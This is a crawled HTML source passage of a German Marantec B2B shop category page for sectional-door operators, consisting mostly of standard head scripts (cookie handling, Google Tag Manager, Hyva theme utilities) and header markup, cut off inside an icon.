

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070
body_size: 103885
content:
<!doctype html>
<html lang="de">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Sektionaltorantriebe - Industrietorantriebe"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Sektionaltorantriebe - Industrietorantriebe</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/css/styles.css" />
<link  rel="icon" type="image/x-icon" href="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/Magento_Theme/favicon.ico" />
<link  rel="canonical" href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html" />
<script type="text/javascript" src="https://cloud.ccm19.de/app.js?apiKey=20b512d0e5394a45365027852b928655c28bdf19314bd0cd&amp;domain=667ab9f2752908eef70e1142"></script>
            
<!--
Diese B2B E-Commerce Lösung basiert auf avanta - ein Produkt des Softwareherstellers ECOPLAN. Anders als herkömmliche Shopsysteme ist avanta zu 100% auf B2B E-Commerce spezialisiert.
Weitere Informationen erhalten Sie unter https://www.ecoplan.com
-->

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-WZFFMNHD');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><script>
    var BASE_URL = 'https://shop.marantec.com/eu_de/';
    var THEME_PATH = 'https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".shop.marantec.com",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'eu_de';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content or target can't be found
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

                        hyva.activateScripts(contentNode);
            
            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
            // Create new array from HTMLCollection to avoid mutation of collection while manipulating the DOM.
            const scripts = Array.from(contentNode.getElementsByTagName('script'));

            // Iterate over all script tags to duplicate+inject each into the head
            for (const original of scripts) {
                const script = document.createElement('script');
                script.innerHTML = original.innerHTML;

                // Remove the original (non-executing) script from the contentNode
                original.parentNode.removeChild(original)

                // Add script to head
                document.head.appendChild(script);
            }

            return contentNode;
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

        hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

        const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
            const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>
</head>
<body id="html-body" class="page-with-filter page-products categorypath-industrietorantriebe-sektionaltorantriebe category-sektionaltorantriebe catalog-category-view page-layout-2columns-left">

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZFFMNHD"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
    'use strict';
    (function( proline, undefined ) {

        //Add Scripts to Document Head
        proline.addScriptsToDocumentHead = (element) => {

            let tmpScripts = element.querySelectorAll('script');
            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }
        }

        //Create Element from HTML String
        proline.createElementFromHTML = (htmlString) => {
            let div = document.createElement('div');
            div.innerHTML = htmlString.trim();

            return div.firstChild;
        }

        //Fetch Data
        proline.fetch = (url,
                         method,
                         params = {},
                         headers = null,
                         paramsAsFormData = false,
                         ajaxRedirect = false
        ) => {
            let request = {
                method: method
            };

            if(method === 'POST' && Object.keys(params).length !== 0){
                request.body = JSON.stringify(params);
            }

            if(paramsAsFormData && method === 'POST'){
                /* set request body if params are already given as formdata */
                if (params instanceof FormData) {
                    request.body = params;
                } else {
                    let params = JSON.parse(request.body);
                    let formData = new FormData();
                    for (const [key, value] of Object.entries(params)) {

                        //ToDo. recursive function
                        if(Array.isArray(value)){
                            for (const [arrKey, arrVal] of Object.entries(value)) {
                                for (const [valKey, val] of Object.entries(arrVal)) {
                                    formData.append(key + '[' + arrKey + '][' + valKey + ']', val);
                                }
                            }
                        } else {
                            formData.append(key, value);
                        }

                    }
                    request.body = formData;
                }
            }

            if(method === 'GET' && Object.keys(params).length !== 0){
                url += '?' + new URLSearchParams(params).toString();
            }

            if(headers){
                request.headers = headers;
            }

            return new Promise((resolve, reject) => {
                fetch(url, request)
                    .then((response) => {
                        if (response.redirected && ajaxRedirect) {
                            location.href = response.url;
                        }
                        return response.text();
                    }).then((html) => {
                        resolve(html);
                    }).catch((e) => {
                        reject(e);
                    });
            });
        }

        //nested Object to SerializedQuery
        proline.serializeQuery = (params, prefix = '') => {
            const query = Object.keys(params).map((key) => {
                const value  = params[key];

                if (params.constructor === Array)
                    key = `${prefix}[]`;
                if (params.constructor === Object)
                    key = (prefix ? `${prefix}[${key}]` : key);

                if (value !== null && typeof value === 'object')
                    return proline.serializeQuery(value, key);
                else
                    return `${key}=${encodeURIComponent(value)}`;
            });

            return [].concat.apply([], query).join('&');
        }

    }( window.proline = window.proline || {} ));
</script>
<input name="form_key" type="hidden" value="eFA0yDpApaU2bFJb" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
<script>
    function initHeader() {
        return {
            searchOpen: true,
            cart: {},
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
            }
        }
    }
</script>
<div id="header"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
     class="lg:border-t-[35px] border-white"
>
    <div class="container flex flex-wrap lg:flex-wrap items-center justify-between w-full px-4 lg:px-6 pt-1 pb-4 lg:pb-0 mx-auto lg:-mt-[45px] md:pt-2">

        <!-- Header Bar -->
        <div id="header-bar" class="order-3 lg:order-1 w-auto lg:w-full flex pt-1 md:pt-4 pr-1 text-lg md:text-sm text-gray-600">
            <div class="w-1/2 justify-start hidden lg:block font-semibold tracking-wide">
                            </div>
            <div class="w-full justify-end flex lg:w-1/2 items-center gap-x-0.5 md:gap-0 min-h-[20px]">
                <!--Customer Icon & Dropdown-->
                                    <div x-data="{ open: false, hasActiveLanguages: false }" class="relative inline-block md:px-2 flex" x-show="hasActiveLanguages">

        <button @click.prevent="open = !open"
                @click.outside="open = false"
                @keydown.window.escape="open=false"
                type="button"
                class="inline-flex w-full px-1 items-center"
                aria-haspopup="true"
                aria-expanded="true"
        ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="inline mr-0 md:mr-1 w-6 h-6 md:w-5 md:h-5" role="img">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.25C6.61522 2.25 2.25 6.61522 2.25 12C2.25 17.3848 6.61522 21.75 12 21.75C17.3848 21.75 21.75 17.3848 21.75 12C21.75 6.61522 17.3848 2.25 12 2.25ZM8.54688 4.50525C5.71517 5.8121 3.75 8.67655 3.75 12C3.75 16.5563 7.44365 20.25 12 20.25C16.3141 20.25 19.8548 16.9387 20.2191 12.7191L19.7582 12.2582C19.5872 12.0872 19.4449 11.8897 19.3367 11.6734L18.2567 9.5133C18.1304 9.26078 17.7939 9.20616 17.5942 9.4058C17.3818 9.61824 17.0709 9.69881 16.782 9.61627L15.5091 9.25259C15.0257 9.11447 14.524 9.40424 14.402 9.892C14.3109 10.2566 14.4588 10.6392 14.7715 10.8476L15.3582 11.2388C15.9489 11.6326 16.0317 12.4684 15.5297 12.9703L15.3295 13.1705C15.1186 13.3815 15 13.6676 15 13.966V14.3768C15 14.7846 14.8892 15.1847 14.6794 15.5344L13.3648 17.7254C12.9834 18.3611 12.2965 18.75 11.5552 18.75C10.9724 18.75 10.5 18.2776 10.5 17.6948V16.5233C10.5 15.6033 9.93989 14.7759 9.08565 14.4343L8.43151 14.1726C7.44978 13.7799 6.87393 12.7566 7.04776 11.7136L7.05479 11.6714C7.1012 11.393 7.19959 11.1257 7.34482 10.8837L7.43423 10.7347C7.92346 9.91928 8.87244 9.49948 9.80485 9.68597L10.9827 9.92153C11.5574 10.0365 12.124 9.69096 12.285 9.12744L12.4935 8.39774C12.6423 7.87721 12.3991 7.32456 11.9149 7.08245L11.25 6.75L11.159 6.84099C10.7371 7.26295 10.1648 7.5 9.56805 7.5H9.38712C9.13927 7.5 8.90098 7.59905 8.72572 7.7743C8.44225 8.05778 8.00817 8.12907 7.64961 7.94979C7.16435 7.70716 6.98836 7.10278 7.26749 6.63757L8.54688 4.50525Z"/>
<title>Sprache</title></svg>
            <span class="hidden md:inline-block">DE</span>
        </button>

        <nav x-cloak
             x-show="open && hasActiveLanguages"
             class="absolute top-[12px] mt-2 origin-top-right right-0 z-[150] rounded-sm shadow-lg lg:mt-3 bg-container-lighter border text-highlight">
            <div role="menu"
                 aria-orientation="vertical"
                 aria-label="Sprachauswahl)">
                                                                                                <a x-init="hasActiveLanguages = true" href="https://shop.marantec.com/eu_de/stores/store/redirect/___store/eu_en/___from_store/eu_de/uenc/aHR0cHM6Ly9zaG9wLm1hcmFudGVjLmNvbS9ldV9lbi9pbmR1c3RyaWV0b3JhbnRyaWViZS9zZWt0aW9uYWx0b3JhbnRyaWViZS5odG1sP3BpbV9hdHRyX21heF9zZWlsdHJvbW1lbF9kdXJjaG1lc3Nlcl9ob2VoZXJfZ2VmdWVocnQ9MTA3MA~~/"
                           class="block px-4 py-2 lg:px-5 lg:py-2 text-gray-600 hover:bg-gray-100 text-sm md:text-xs" role="menuitem"
                        >
                            EN                        </a>
                                                </div>
        </nav>
    </div>
                <div id="customerMenu" x-data="initCustomerMenu()"
     @private-content-loaded.window="prolineSectionData($event.detail.data)"
     class="relative inline-block pl-2 md:pr-2">
    <a href="https&#x3A;&#x2F;&#x2F;shop.marantec.com&#x2F;eu_de&#x2F;customer&#x2F;account&#x2F;"
       id="customer-menu"
       class="flex flew-row items-center"
                    onClick="window.openCustomerLoginModal();return false;"
               :aria-expanded="open ? 'true' : 'false'"
       aria-label="Mein&#x20;Konto"
    >
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="inline mr-0 md:mr-1 w-6 h-6 md:w-5 md:h-5" role="img">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.6854 19.0971C20.5721 17.3191 21.75 14.7971 21.75 12C21.75 6.61522 17.3848 2.25 12 2.25C6.61522 2.25 2.25 6.61522 2.25 12C2.25 14.7971 3.42785 17.3191 5.31463 19.0971C7.06012 20.7419 9.41234 21.75 12 21.75C14.5877 21.75 16.9399 20.7419 18.6854 19.0971ZM6.14512 17.8123C7.51961 16.0978 9.63161 15 12 15C14.3684 15 16.4804 16.0978 17.8549 17.8123C16.3603 19.3178 14.289 20.25 12 20.25C9.711 20.25 7.63973 19.3178 6.14512 17.8123ZM15.75 9C15.75 11.0711 14.0711 12.75 12 12.75C9.92893 12.75 8.25 11.0711 8.25 9C8.25 6.92893 9.92893 5.25 12 5.25C14.0711 5.25 15.75 6.92893 15.75 9Z"/>
<title>Mein Konto</title></svg>
        <div x-show="isLoggedIn()" class="hidden overflow-hidden md:inline-block truncate whitespace-nowrap">
            <span x-text="proline.user_info"></span>
        </div>
    </a>

    <nav class="absolute top-[12px] mt-2 origin-top-right right-0 z-[100] rounded-sm
    shadow-lg w-60 lg:mt-3 bg-container-lighter border overflow-y-auto max-h-[90vh] overscroll-none pb-14 sm:pb-1" x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
        <div class="flex flex-col p-3 pt-3 pb-4" data-target="dropdown">
                    </div>
    </nav>
    </div>
<script>
    "use strict";
    function initCustomerMenu() {
        return {
            open: false,
            proline: false,
            prolineSectionData(data) {
                if (data.proline) {
                    this.proline = data.proline;
                }
            },
            isLoggedIn() {
                return (this.proline.hasOwnProperty('company_count')
                    && this.proline.company_count > 0);
            }
        }
    }
</script>
                <script>

    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<!--Compare Icon-->
<div class="hidden md:inline">
    <div  x-data="initCompareHeader()"
          @private-content-loaded.window="receiveCompareData($event.detail.data)"
          :class="{ 'hidden': !(itemCount > 0) }">
        <div class="pl-2 pr-2">
            <a id="compare-link"
               class="relative inline-block no-underline"
               href="https://shop.marantec.com/eu_de/catalog/product_compare/index/"
               title="Produkte vergleichen"
            >
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="inline w-6 h-6 md:w-5 md:h-5" role="img">
<path d="M18.375 2.25C17.3395 2.25 16.5 3.08947 16.5 4.125V19.875C16.5 20.9105 17.3395 21.75 18.375 21.75H19.125C20.1605 21.75 21 20.9105 21 19.875V4.125C21 3.08947 20.1605 2.25 19.125 2.25H18.375Z"/>
<path d="M9.75 8.625C9.75 7.58947 10.5895 6.75 11.625 6.75H12.375C13.4105 6.75 14.25 7.58947 14.25 8.625V19.875C14.25 20.9105 13.4105 21.75 12.375 21.75H11.625C10.5895 21.75 9.75 20.9105 9.75 19.875V8.625Z"/>
<path d="M3 13.125C3 12.0895 3.83947 11.25 4.875 11.25H5.625C6.66053 11.25 7.5 12.0895 7.5 13.125V19.875C7.5 20.9105 6.66053 21.75 5.625 21.75H4.875C3.83947 21.75 3 20.9105 3 19.875V13.125Z"/>
<title>Produkte vergleichen</title></svg>
                <span class="sr-only label">
                    Produkte vergleichen                 </span>

                <span class="absolute top-0 h-5 px-1.5 mr-3 -mt-3 text-xs font-bold
                leading-5 text-center text-onHighlight uppercase transform -translate-x-1
                translate-y-1/2 rounded-full bg-highlight inline"
                      style="font-size:0.85rem"
                      :class="{
                                'hidden': !itemCount,
                                'inline': itemCount }"
                >
                   <span x-text="itemCount"></span>
                </span>
            </a>
        </div>
    </div>
</div>
                <!--Cart Icon-->
<div class="px-2 inline-block">
    <a id="menu-cart-icon"
       class="relative inline-block no-underline" aria-label="Warenkorb"
       @click.prevent.stop="$dispatch('toggle-cart',{});"       href="https://shop.marantec.com/eu_de/checkout/cart/index/"
    >
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="inline w-6 h-6 md:w-5 md:h-5" width="24" height="24" role="img">
